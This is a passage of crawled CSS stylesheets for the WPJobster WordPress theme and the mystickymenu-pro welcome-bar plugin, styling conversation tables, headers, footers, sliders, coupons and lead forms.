  table-layout: auto;
}

#hsd_conversations_table .table > thead > tr > th:nth-child(2) {
  width: 80%;
}

/**
 * Labels
 */
#hsd_conversations_table .label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}

#hsd_conversations_table a.label:hover,
a.label:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}

#hsd_conversations_table .label:empty {
  display: none;
}

#hsd_conversations_table .label-default {
  background-color: #999999;
}

#hsd_conversations_table .label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}

#hsd_conversations_table .label-primary {
  background-color: rgb(108, 170, 228);
}

#hsd_conversations_table .label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #006687;
}

#hsd_conversations_table .label-success {
  background-color: rgb(163, 206, 105);
}

#hsd_conversations_table .label-success[href]:hover,
.label-success[href]:focus {
  background-color: #358753;
}

#hsd_conversations_table .label-info {
  background-color: rgb(108, 170, 228);
}

#hsd_conversations_table .label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}

#hsd_conversations_table .label-warning {
  background-color: #e49f69;
}

#hsd_conversations_table .label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #b67102;
}

#hsd_conversations_table .label-danger {
  background-color: #e08f8f;
}

#hsd_conversations_table .label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #d32a0e;
}

#hsd_conversations_table .title_wrap title {
  display: inline-block;
}

#hsd_conversations_table .status-primary .title_wrap title {
  color: #84bf24;
}

#hsd_conversations_table .time_wrap {
  color: #999;
  float: right;
  margin-left: 0.5em;
  font-style: italic;
  font-weight: 300;
}

#hsd_conversations_table time {
  font-style: italic;
}

@media only screen and (min-width: 768px) {
  #hsd_conversations_table time {
    white-space: nowrap;
  }
}
#hsd_conversations_table .tags_wrap {
  float: right;
}

#hsd_conversations_table .badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 0.8em;
  font-weight: 600;
  color: #777777;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #e7e7e7;
  border-radius: 10px;
}

#hsd_conversations_table .badge:empty {
  display: none;
}

#hsd_conversations_table a.badge:hover,
#hsd_conversations_table a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}

/**
 * Pagination
 */
ul.pagination {
  list-style-type: none;
}

ul.pagination li {
  background: #f7f7f7;
  color: #333;
  border: none;
  border-radius: 3px;
  font-weight: normal;
  margin-right: 5px;
  transition: none;
  display: inline-block;
  margin: 0 5px 0 0;
}

ul.pagination li a {
  padding: 5px 10px;
  color: #333;
  transition: none;
  line-height: 2em;
}

ul.pagination li.active,
ul.pagination li:hover {
  background: #20c497;
  color: #fff;
  border: none;
}

ul.pagination li.active a,
ul.pagination li:hover a {
  color: #fff;
}

/**
 * Forms
 */
#hsd_message_form .form-group {
  margin-bottom: 15px;
}

#hsd_message_form label {
  display: block;
}

#hsd_message_form .form-control {
  display: block;
  width: 100%;
  padding: 6px 12px;
  font-size: 15px;
}

#hsd_message_form .form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}

#hsd_message_form textarea.form-control {
  height: auto;
}

#hsd_message_form #hsd_subject {
  font-size: 24px;
  font-weight: 700;
}

/**
 * Conversation View
 */
#hsd_conversations_table .img_attachments_wrap.clearfix {
  display: block;
  clear: both;
  margin-top: 20px;
  margin-bottom: 20px;
}

#hsd_conversations_table .button-readmore.readmore-js-toggle {
  margin-bottom: 20px;
}

#hsd_conversations_table #conversation_header {
  padding: 0;
  margin: 0;
  margin-top: 40px;
}
#hsd_conversations_table #conversation_header h1.entry-title {
  font-size: 24px;
  text-transform: none;
}

#hsd_conversation_thread .panel-body a.button-readmore {
  float: left;
  display: inline;
  width: auto;
  padding: 6px 18px;
  font-family: Source Sans Pro, Myriad Pro, Helvetica Neue, Arial;
  font-size: 1em;
  color: #888;
  text-shadow: rgba(255, 255, 255, 0.3) 0 -1px 0;
  text-decoration: none;
  background: #eee;
  border: 1px;
}

#hsd_conversation_thread .panel {
  margin-top: 25px;
  margin-bottom: 25px;
}

#hsd_conversations_table .panel {
  margin-bottom: 21px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 0;
}

#hsd_conversations_table .panel-body {
  padding: 15px;
  font-size: 14px;
}

#hsd_conversations_table .panel-heading {
  padding: 10px 15px;
  border-top-right-radius: -1;
  border-top-left-radius: -1;
  line-height: 10px;
}

#hsd_conversations_table .panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

#hsd_conversations_table .panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
  line-height: 40px;
}

#hsd_conversations_table .panel-title time {
  color: #bbb;
}

#hsd_conversations_table .panel-title > a {
  color: inherit;
}

#hsd_conversations_table .panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: -1;
  border-bottom-left-radius: -1;
}

#hsd_conversations_table .panel > .list-group {
  margin-bottom: 0;
}

#hsd_conversations_table .panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}

#hsd_conversations_table .panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: -1;
  border-top-left-radius: -1;
}

#hsd_conversations_table .panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: -1;
  border-bottom-left-radius: -1;
}

#hsd_conversations_table .panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

#hsd_conversations_table .panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

#hsd_conversations_table .panel-group {
  margin-bottom: 21px;
}

#hsd_conversations_table .panel-group .panel {
  margin-bottom: 0;
  border-radius: 0;
}

#hsd_conversations_table .panel-group .panel + .panel {
  margin-top: 5px;
}

#hsd_conversations_table .panel-group .panel-heading {
  border-bottom: 0;
}

#hsd_conversations_table .panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #dddddd;
}

#hsd_conversations_table .panel-group .panel-footer {
  border-top: 0;
}

#hsd_conversations_table .panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}

#hsd_conversations_table .panel-default {
  border-color: #dddddd;
}

#hsd_conversations_table .panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}

#hsd_conversations_table .panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #dddddd;
}

#hsd_conversations_table .panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}

#hsd_conversations_table .panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #dddddd;
}

/**
 * Custom HSD Styling
 */
.alert {
  padding: 10px;
  color: #fff;
  background: #dddddd;
}

.alert a {
  color: #fff !important;
  text-decoration: underline;
}

.alert.alert-success {
  background: #84bf24;
}

#hsd_conversations_table .label-primary {
  background-color: #a3ce69;
}

#hsd_conversations_table .label-success {
  background-color: #ccc;
}

.alert.alert-danger {
  background: #df3f3f;
}

.redactor_toolbar li a:hover {
  background-color: #20c497 !important;
}

/* WPJobster Page Header styles */
.page-header-text-content p {
  font-size: 16px;
  color: #fff;
  line-height: 28px;
}
@media screen and (max-width: 1024px) {
  .page-header-text-content p {
    font-size: 14px;
    line-height: 24px;
  }
}

/* WPJobster Slider styles */
.slick-slider button.slick-prev,
.slick-slider button.slick-next {
  background: transparent;
  padding: 0;
  border-radius: 0;
  color: #20c497;
  font-size: 0;
}
.slick-slider button.slick-prev:before,
.slick-slider button.slick-next:before {
  color: #20c497;
}

/* Layout */
.site-container {
  width: 1200px;
  max-width: 90%;
  margin-left: auto;
  margin-right: auto;
}
@media screen and (max-width: 1440px) {
  .site-container {
    max-width: 95%;
  }
}
@media screen and (max-width: 1024px) {
  .site-container {
    width: 100%;
  }
}

.page-inner {
  padding-top: 40px;
  display: flex;
}
@media screen and (max-width: 1024px) {
  .page-inner {
    flex-wrap: wrap;
    padding-top: 20px;
  }
}
.page-inner .main-content-area {
  padding-right: 40px;
  flex-grow: 1;
  flex-basis: calc(100% - 400px);
}
@media screen and (max-width: 1440px) {
  .page-inner .main-content-area {
    flex-basis: calc(100% - 400px);
  }
}
@media screen and (max-width: 1024px) {
  .page-inner .main-content-area {
    padding-right: 0;
    margin-bottom: 30px;
  }
  .page-inner .main-content-area .entry-content {
    margin-bottom: 0;
  }
}
.page-inner .sidebar-area {
  width: 400px;
  flex-shrink: 1;
  padding-top: 91px;
}
.page-inner .sidebar-area #secondary {
  width: 100%;
  padding: 0;
  float: none;
  margin: 0;
}
@media screen and (max-width: 1440px) {
  .page-inner .sidebar-area {
    width: 300px;
  }
}
@media screen and (max-width: 1024px) {
  .page-inner .sidebar-area {
    width: 100%;
    padding-top: 0;
  }
}

@media screen and (max-width: 767px) {
  #primary, #secondary {
    padding-left: 10px;
    padding-right: 10px;
  }
}

.download-template-default.single-download .king-page-header .king-breadcrumb-title,
.archive.tax-download_category .king-page-header .king-breadcrumb-title {
  display: none;
}

/* WPJobster Home styles */
.home-hero-slider-wrapper {
  position: relative;
}
.home-hero-slider-wrapper .home-hero-slide {
  background-image: -webkit-linear-gradient(120deg, rgb(29, 115, 182) 0%, rgb(39, 99, 189) 50%, rgb(101, 46, 191) 100%);
  display: flex;
  position: relative;
}
.home-hero-slider-wrapper .home-hero-slide:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 15;
  width: 100%;
  height: 100%;
  background-image: url("images/home-hero-slider-cover.svg");
  background-repeat: no-repeat;
  background-size: 100% auto;
  background-position: center bottom;
  pointer-events: none;
}
.home-hero-slider-wrapper .home-hero-slide .site-container {
  display: flex;
  padding-top: calc(5% + 107px);
  height: 80vh;
  min-height: 700px;
}
@media screen and (max-width: 767px) {
  .home-hero-slider-wrapper .home-hero-slide .site-container {
    min-height: 70vh;
    height: auto;
    padding-bottom: 50px;
    padding-top: calc(5% + 90px);
  }
}
.home-hero-slider-wrapper .home-hero-slide .left-part {
  max-width: 45%;
}
@media screen and (max-width: 767px) {
  .home-hero-slider-wrapper .home-hero-slide .left-part {
    max-width: 100%;
  }
}
.home-hero-slider-wrapper .home-hero-slide .left-part h2 {
  font-size: 38px;
  color: #20c497;
  font-weight: 700;
  margin-bottom: 5px;
  line-height: 1.1;
}
@media screen and (max-width: 767px) {
  .home-hero-slider-wrapper .home-hero-slide .left-part h2 {
    font-size: 32px;
  }
}
.home-hero-slider-wrapper .home-hero-slide .left-part h4 {
  color: #ffcf3c;
  font-family: "Kalam";
  font-size: 24px;
  font-weight: 700;
}
.home-hero-slider-wrapper .home-hero-slide .left-part p {
  margin-top: 30px;
  color: #fff;
  font-size: 18px;
  font-weight: 300;
  line-height: 30px;
  margin-bottom: 15px;
}
.home-hero-slider-wrapper .home-hero-slide .buttons-wrapper {
  display: flex;
  flex-wrap: wrap;
}
.home-hero-slider-wrapper .home-hero-slide .buttons-wrapper > * {
  margin-right: 5px;
  margin-bottom: 5px;
}
.home-hero-slider-wrapper .home-hero-slide .app-buttons {
  display: flex;
  margin-top: 60px;
}
@media screen and (max-width: 767px) {
  .home-hero-slider-wrapper .home-hero-slide .app-buttons {
    margin-top: 30px;
  }
}
.home-hero-slider-wrapper .home-hero-slide .app-buttons a {
  display: inline-block;
}
.home-hero-slider-wrapper .home-hero-slide .app-buttons a:not(:last-child) {
  margin-right: 10px;
}
.home-hero-slider-wrapper .home-hero-slide .app-buttons a img {
  height: 36px;
}
.home-hero-slider-wrapper .home-hero-slide .right-part {
  margin-left: auto;
  position: relative;
  flex-grow: 1;
  z-index: 30;
}
@media screen and (max-width: 767px) {
  .home-hero-slider-wrapper .home-hero-slide .right-part {
    display: none;
  }
}
.home-hero-slider-wrapper .home-hero-slide .right-part .image_1 {
  margin-right: -70px;
}
@media screen and (max-width: 1640px) {
  .home-hero-slider-wrapper .home-hero-slide .right-part .image_1 {
    margin-right: -25px;
  }
}
.home-hero-slider-wrapper .home-hero-slide .right-part .image_2 {
  position: absolute;
  z-index: 10;
  right: 0;
  top: 50%;
  transform: translate(40%, -50%);
}
@media screen and (max-width: 1640px) {
  .home-hero-slider-wrapper .home-hero-slide .right-part .image_2 {
    transform: translate(0, -65%);
  }
}

.theme-features-slider-wrapper .theme-feature-slide {
  display: flex;
  flex-wrap: wrap;
}
.theme-features-slider-wrapper .theme-feature-slide > div:nth-child(odd) {
  margin-right: 15px;
}
.theme-features-slider-wrapper .theme-feature-slide .theme-feature-card {
  border-radius: 20px;
  background: rgba(255, 255, 255, 0.3);
  padding: 25px 5%;
  text-align: center;
  margin-bottom: 15px;
  flex: 1 1 calc(50% - 7.5px);
  max-width: calc(50% - 7.5px);
}
.theme-features-slider-wrapper .theme-feature-slide .theme-feature-card .icon-image {
  margin-bottom: 20px;
}
.theme-features-slider-wrapper .theme-feature-slide .theme-feature-card .icon-image img {
  height: 51px;
}
.theme-features-slider-wrapper .theme-feature-slide .theme-feature-card h4 {
  font-size: 18px;
  color: #2f405e;
  font-weight: 700;
  margin-bottom: 15px;
}
.theme-features-slider-wrapper .theme-feature-slide .theme-feature-card p {
  font-size: 14px;
  line-height: 24px;
  color: #2f405e;
  margin: 0;
}
.theme-features-slider-wrapper .slick-slider .slick-prev,
.theme-features-slider-wrapper .slick-slider .slick-next {
  top: auto;
  bottom: -30px;
}
.theme-features-slider-wrapper .slick-slider .slick-next {
  right: 0;
}
.theme-features-slider-wrapper .slick-slider .slick-prev {
  left: auto;
  right: 40px;
}

.wrapped-page-template .wrapped-title-wrapper {
  padding: 120px 0px 0px 0px;
  background-image: -webkit-linear-gradient(120deg, rgb(29, 115, 182) 0%, rgb(39, 99, 189) 50%, rgb(101, 46, 191) 100%);
}
.wrapped-page-template .wrapped-title-wrapper .wrapped-title-height {
  min-height: 300px;
}
.wrapped-page-template .wrapped-title-wrapper h1 {
  color: #FFFFFF;
  text-transform: uppercase;
  line-height: 1em;
}
.wrapped-page-template .wrapped-content-wrapper {
  margin-top: -200px;
  margin-bottom: 40px;
}
.wrapped-page-template .wrapped-content-wrapper .wrapped-content-round {
  background-color: #FFFFFF;
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.1);
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  margin: 0px 0px 0px 0px;
  --e-column-margin-right: 0px;
  --e-column-margin-left: 0px;
  padding: 30px 30px 30px 30px;
  border-radius: 20px 20px 20px 20px;
  min-height: 600px;
}
@media (max-width: 1024px) {
  .wrapped-page-template .wrapped-content-wrapper .wrapped-content-round {
    border-radius: 0px 0px 0px 0px;
  }
}
.wrapped-page-template .wrapped-content-wrapper .edd_sl_table.edd-table {
  width: 100%;
}

/* WPJobster Header styles */
.wpj-site-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  transition: 0.2s background-image ease-in-out, 0.2s padding-top ease-in-out;
}
.wpj-site-header .site-container {
  display: flex;
  align-items: center;
  padding: 20px 0;
  position: relative;
}
@media screen and (max-width: 767px) {
  .wpj-site-header .site-container {
    flex-wrap: wrap;
  }
}
.wpj-site-header .header-logo {
  line-height: 1;
  flex-shrink: 0;
  font-size: 0;
}
@media screen and (max-width: 767px) {
  .wpj-site-header .header-logo {
    position: relative;
    z-index: 95;
  }
}
.wpj-site-header .header-logo .site-title {
  margin: 0;
  line-height: 1;
}
.wpj-site-header .header-logo .site-title-link {
  display: block;
  line-height: 1;
  font-size: 0;
}
@media screen and (max-width: 1440px) {
  .wpj-site-header .header-logo .site-title-logo-img {
    height: 56px;
  }
}
.wpj-site-header .header-end-area {
  margin-left: auto;
}
@media screen and (max-width: 767px) {
  .wpj-site-header .header-end-area {
    width: 100%;
  }
}
.wpj-site-header .nav-menu {
  display: flex;
  align-items: center;
}
@media screen and (max-width: 767px) {
  .wpj-site-header .nav-menu {
    display: none;
    text-align: right;
    padding: 20px 30px;
    z-index: 90;
  }
}
@media screen and (max-width: 767px) {
  .wpj-site-header .nav-menu .nav-menu-container {
    width: 100%;
  }
}
.wpj-site-header .nav-menu > li {
  margin-left: 10px;
}
@media screen and (max-width: 1640px) {
  .wpj-site-header .nav-menu > li {
    margin-left: 5px;
  }
}
@media screen and (max-width: 767px) {
  .wpj-site-header .nav-menu > li {
    width: 100%;
  }
}
.wpj-site-header .nav-menu > li:not(.text-button-wrapper) {
  margin-left: 20px;
}
@media screen and (max-width: 1640px) {
  .wpj-site-header .nav-menu > li:not(.text-button-wrapper) {
    margin-left: 15px;
  }
}
.wpj-site-header .nav-menu > li:not(.text-button-wrapper) > a {
  text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.2);
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
}
@media screen and (max-width: 1440px) {
  .wpj-site-header .nav-menu > li:not(.text-button-wrapper) > a {
    font-size: 13px;
  }
}
@media screen and (max-width: 767px) {
  .wpj-site-header .nav-menu > li:not(.text-button-wrapper) > a {
    padding: 10px 5px;
    font-size: 15px;
    display: block;
  }
}
.wpj-site-header .nav-menu > li:not(.text-button-wrapper) > a:hover {
  color: #20c497;
}
.wpj-site-header .nav-menu > li.current-menu-item:not(.text-button-wrapper) a {
  color: #20c497;
}
.wpj-site-header .nav-menu > li.text-button-wrapper {
  margin-left: 20px;
}
.wpj-site-header span.menu-toggle-wrap.fa-bars {
  color: #fff;
  display: none;
  position: absolute;
}
@media screen and (max-width: 767px) {
  .wpj-site-header span.menu-toggle-wrap.fa-bars {
    display: block;
    top: 20px;
    right: 0;
    z-index: 100;
  }
}
.wpj-site-header.menu-opened {
  background: rgba(49, 53, 70, 0.8);
  -webkit-backdrop-filter: blur(5px);
          backdrop-filter: blur(5px);
  height: 100%;
}
.wpj-site-header.menu-opened .site-container {
  align-items: flex-start;
}
.wpj-site-header.scrolled {
  background-image: -webkit-linear-gradient(120deg, rgb(29, 115, 182) 0%, rgb(39, 99, 189) 50%, rgb(101, 46, 191) 100%);
}
.wpj-site-header.scrolled .site-container {
  padding: 10px 0;
}
.wpj-site-header.scrolled .header-logo .site-title-logo-img {
  height: 50px;
}

.admin-bar .wpj-site-header {
  padding-top: 32px;
}
@media screen and (max-width: 767px) {
  .admin-bar .wpj-site-header {
    padding-top: 46px;
  }
}
@media screen and (max-width: 767px) {
  .admin-bar .wpj-site-header.scrolled {
    padding-top: 0;
  }
}

body:not(.elementor-page):not(.page-template-wrapped-page) .wpj-site-header {
  position: static;
  background-image: -webkit-linear-gradient(120deg, rgb(29, 115, 182) 0%, rgb(39, 99, 189) 50%, rgb(101, 46, 191) 100%);
}
body:not(.elementor-page):not(.page-template-wrapped-page) .wpj-site-header.scrolled {
  position: fixed;
}
body:not(.elementor-page):not(.page-template-wrapped-page).admin-bar .wpj-site-header:not(.scrolled) {
  padding-top: 0;
}
@media screen and (max-width: 767px) {
  body:not(.elementor-page):not(.page-template-wrapped-page).admin-bar .wpj-site-header:not(.scrolled) {
    padding-top: 0;
  }
}

/* WPJobster Footer styles */
.footer-cta-section {
  padding: 90px 0;
}
.footer-cta-section.has-features {
  padding-bottom: 180px;
}
@media screen and (max-width: 1024px) {
  .footer-cta-section {
    padding: 60px 0;
  }
}
@media screen and (max-width: 1024px) and (max-width: 767px) {
  .footer-cta-section {
    padding: 40px 0;
  }
}
@media screen and (max-width: 1024px) {
  .footer-cta-section.has-features {
    padding-bottom: 120px;
  }
}
.footer-cta-section .footer-cta-container {
  max-width: 680px;
  margin: 0 auto;
  text-align: center;
}
@media screen and (max-width: 1024px) {
  .footer-cta-section .footer-cta-container {
    padding: 0 30px;
  }
}
.footer-cta-section h3 {
  font-size: 36px !important;
  font-weight: 700;
  color: #fff !important;
  margin-bottom: 20px;
}
@media screen and (max-width: 1440px) {
  .footer-cta-section h3 {
    font-size: 32px !important;
  }
}
@media screen and (max-width: 767px) {
  .footer-cta-section h3 {
    font-size: 24px !important;
  }
}
.footer-cta-section p {
  color: #fff;
  font-size: 18px;
  line-height: 32px;
  margin-bottom: 30px;
  margin-top: 0;
}
@media screen and (max-width: 1440px) {
  .footer-cta-section p {
    font-size: 16px;
    line-height: 28px;
  }
}

.footer-section {
  padding: 30px 0 40px;
}
.footer-section .footer-features {
  border-radius: 20px;
  background: #fff;
  margin-top: -80px;
  position: relative;
  z-index: 2;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  box-shadow: 0px 5px 10px 0px rgba(18, 28, 144, 0.1);
  padding: 30px 30px;
  margin-bottom: 15px;
}
@media screen and (max-width: 1440px) {
  .footer-section .footer-features {
    padding: 20px;
  }
}
@media screen and (max-width: 767px) {
  .footer-section .footer-features {
    padding: 15px;
  }
}
.footer-section .footer-features .feature {
  color: #2f405e;
  font-size: 17px;
  font-weight: 600;
  position: relative;
  padding: 10px 20px;
}
@media screen and (max-width: 1640px) {
  .footer-section .footer-features .feature {
    font-size: 15px;
  }
}
@media screen and (max-width: 1440px) {
  .footer-section .footer-features .feature {
    font-size: 14px;
  }
}
.footer-section .footer-features > div:not(:last-child):before {
  border-radius: 6px;
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 6px;
  height: 6px;
  background: #898eb4;
}
.footer-section footer[role=contentinfo] {
  background: none;
  border: 0;
}
.footer-section footer[role=contentinfo] .footer-bottom-container {
  min-height: 0;
  line-height: normal;
}
.footer-section .site-info {
  font-size: 13px;
  color: #898eb4;
  text-align: center;
}

.footer-menu {
  padding: 30px 0;
}
.footer-menu ul {
  text-align: center;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.footer-menu ul li {
  margin: 0 10px;
}
.footer-menu ul li a {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: #898eb4;
  font-weight: 700;
}
@media screen and (max-width: 1440px) {
  .footer-menu ul li a {
    font-size: 12px;
  }
}
@media screen and (max-width: 767px) {
  .footer-menu ul li a {
    font-size: 14px;
  }
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://wpjobster.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-front.css?ver=2.7.6
body_size: 2471
content:
body.mysticky-welcomebar-apper #wpadminbar{
	z-index:99999999;
}
.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.mysticky-welcomebar-fixed {
	position: fixed;
	left: 0;
	right: 0;
	opacity: 0;
	z-index: 999;
}
.mysticky-welcomebar-fixed-wrap {
	padding: 10px 50px;
	display: flex;
	align-items: center;
    justify-content: center;
	width: 100%;
	height: 100%;
}
.mysticky-welcomebar-animation {
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.mysticky-welcomebar-entry-effect-fade {
	opacity: 0;
}
.mysticky-welcomebar-entry-effect-none.entry-effect {
	display: block;
	opacity: 1;
}
.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-content p a{
	text-decoration: underline;
	text-decoration-thickness: 1px;
	text-underline-offset: 0.25ch;
}
.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-content p a,
.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-content p {
	margin: 0 0;
	padding: 0;
	line-height: 1.2;
	font-family: inherit;
	font-weight: 400;
}
.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-btn {
	/*padding-left: 30px;*/
	display: none;
	line-height: 1;
}

/*
.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-btn {
	display: block;
	margin-left: 20px;
}
*/

.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop.front-site .mysticky-welcomebar-btn {
	display: block;
	margin-left: 15px;
	position: relative;
}

.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-btn a {
	font-family: inherit;
	border-radius: 4px;
	text-decoration: none;
	display: inline-block;
	vertical-align: top;
	line-height: 1.2;
	font-weight: 400;
	padding: 5px 20px;
	white-space: nowrap;
}
.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-btn a:hover {
	/*opacity: 0.7;*/
	-moz-box-shadow: 1px 2px 4px rgba(0, 0, 0,0.5);
	-webkit-box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
	box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
}
.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close {
	display: none;
	vertical-align: top;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	border-radius: 5px;
	color: #000;
	position: absolute;
	top: 5px;
	right: 5px;
	outline: none;	
	text-decoration: none;
	text-shadow: 0 0 0px #fff;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}
.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close:hover {
	opacity: 1;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}
.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
    font-size: 27px;
}
.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
	display: inline-block;
	cursor: pointer;
}

/* coundown timer style  */
.count-down-timer-box{
	margin:0 10px;
	display: flex;
	padding-top:15px;
}
.count-down-timer-box .counter-timer{
	display:inline-flex !important;
    align-items: center;
	font-size:16px;
}

.count-down-timer-box .counter-timer span{
	width:28px !important;
	height:28px;
	text-align:center;
	border-radius:6px;
	background:#000;
	color:#fff;
	line-height:28px;
	align-items: center;
	font-family:inherit;
}

.counter-main-block{
	display: inline-block;
    margin: 0 10px;
    text-align: center;
	width: max-content;
}

.counter-main-block label{display:block; font-size:12px; margin-bottom:0px !important;}

/* end coundown timer style  */

/* show coupon front style */

.front-site .coupon-cpy-tooltip {
    position: relative;
    display: inline-block;
}

.front-site .mysticky-coupon-btn.coupon-cpy-tooltip {
    margin-left: 10px;
    width: auto;
    padding: 6px 10px 10px 10px;
    max-width: 250px;
    line-break: anywhere;
    display: inline-block;
    position: relative;
}

.front-site span.tooltiptext.cpy-tooltip {
    visibility: hidden;
    width: 92px;
    background-color: #555;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 1px 5px;
    position: absolute;
    z-index: 1;
    left: 50%;
    margin-left: -44px;
    opacity: 0;
    transition: opacity 0.3s;
    top: -5px;
    font-size: 10px;
}

.front-site .mysticky-coupon-btn a {
	text-decoration: none;
    font-size: 14px;
    padding: 0px 16px;
    background-color: #9437f2;
	line-height: 2.0em;
	overflow: hidden;
    max-height: 28px;
    display: flex;
	border-radius: 4px;
}

.front-site .mysticky-couponbar-content {
	width: 100%;
    height: 50px;
    display: flex;
	align-items: center;
	margin-top: 1px;
}

.front-site .coupon-cpy-tooltip .tooltiptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent;
}

.front-site .coupon-text {	
    padding: 0 10px;
    vertical-align: middle;
	flex: 1;
}

.front-site .mysticky-couponbar-content .coupon-text p {
    margin: 0;
}
/*---------------------------------------------------*/
.front-site .coupon-text-sp{
	border: 1px dashed #877572;
    padding: 5px 5px;
    border-radius: 5px;
	display: block;
}
.front-site .mysticky-coupon-btn.coupon-cpy-tooltip .coupon-text-sp svg{
    width: 14px; 
	height: 14px;
    position: absolute;
    right: 4px; 
	top: 0; 
	left: unset;
    display: block;
    transform: rotateY(180deg);
	z-index: 9999;
}



.front-site .vector path {
    fill: #787b72;
}

/* End Show coupon style  */

/* contact lead form style  */

.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
    display: flex;
    width: auto;
    margin: 0 10px;
}

.mysticky-welcomebar-fixed-wrap .mystickymenu-front input[type="email"],
.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
    font-size: 12px;
    padding: 7px 5px;
    margin-right: 10px;
    min-width: 50%;
	border: none;
	width: 100%;
}
.mysticky-welcomebar-fixed-wrap .mystickymenu-front input[type="email"] {    
    margin-right: 0px;    
}
.mysticky-welcomebar-fixed-wrap .mystickymenu-front input[type="email"]:focus,
.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
	outline: unset;
	border: unset;
	border-top-color: unset;
	border-right-color: unset;
	border-bottom-color: unset;
	border-left-color: unset;
	border-color: unset;
	box-shadow: unset;
}

.front-site .input-error {
    color: #ff0000;
    font-style: normal;
    font-family: inherit;
    font-size: 13px;
    display: block;
    position: absolute;
    bottom: 0px;
}
/* End contact lead form style  */

/* 300524 */
.mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content {
	flex: 1;
	text-align:center;
}

/* 210824 */
@media only screen and (min-width: 481px) {
	.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left {
		justify-content: flex-start;
	}
	.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center {
		justify-content: center;
	}
	.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right  {
		justify-content: flex-end;
	}
	.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left .mysticky-welcomebar-content,
	.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center .mysticky-welcomebar-content,
